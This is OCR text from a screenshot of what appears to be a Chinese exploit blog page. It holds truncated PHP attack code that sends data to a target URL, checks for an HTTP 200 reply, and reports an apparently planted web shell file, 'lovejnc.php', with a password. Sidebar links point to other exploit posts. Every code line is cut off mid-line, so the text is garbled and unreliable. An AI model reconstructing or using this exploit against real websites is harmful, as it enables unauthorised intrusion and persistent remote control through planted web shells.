
"gbk",send($data,$evilurl));
$response=send($data,'datafile
if(preg_match('/HTTP\/1.(\d+)
200/i',$response)) echo "Got I
datafile/lovejnc.php,Password=
else die("Maybe Something Wron
?>
Exploit
Tags:
相关日志
Sina UC 2
Exploit
serv-u7 loc
MS Interne
Buffer Over
Microsoft 